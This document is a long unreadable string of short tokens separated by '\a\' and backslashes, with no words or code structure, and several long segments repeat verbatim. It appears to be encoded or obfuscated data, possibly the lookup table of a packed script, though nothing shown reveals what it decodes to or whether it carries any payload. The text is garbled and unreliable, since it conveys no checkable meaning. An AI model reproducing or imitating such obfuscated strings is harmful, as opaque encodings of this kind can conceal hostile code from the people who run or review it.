\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\